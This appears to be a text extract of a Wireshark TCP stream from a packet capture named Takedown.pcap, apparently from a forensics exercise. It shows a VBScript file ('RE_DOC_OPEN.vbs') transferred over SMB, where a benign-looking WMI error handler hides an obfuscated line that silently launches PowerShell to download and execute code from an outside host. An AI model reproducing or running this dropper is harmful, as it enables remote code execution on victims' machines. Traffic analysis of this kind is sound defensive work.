 Wireshark · Follow TCP Stream (tcp.stream eq 0) · Takedown.pcap
IsHostCscript = bReturn
end function
on error resume next
set oError = CreateObject("WbemScripting.SWbemLastError")
if Err = kErrorSuccess then
wscript.echo L_Operation_Text & L_Space_Text & oError.Operation
wscript.echo L_Provider_Text & L_Space_Text & oError.ProviderName
wscript.echo L_Description_Text & L_Space_Text & oError.Description
wscript.echo L_Text_Error_General04_Text & L_Space_Text & oError.StatusCode
end if
tjfzjfht = "powershell"
tjnmkmab = "Shell.Application"
lpeldets = "-Command Invoke-Expression (Invoke-RestMethod -Uri 'badbutperfect.com/nrwncpwo')"
CreateObject(tjnmkmab).ShellExecute tjfzjfht, lpeldets ,"","",0
...D.SMB@...............................Lc.].5..........................
...D.SMB@...............................Lc.].5..........................
...<.SMB@...........0......................~.5......................9.....................................
.R.E._.D.O.C._.O.P.E.N...v.b.s.....8............ ...DH2Q.............................].}`.^I...............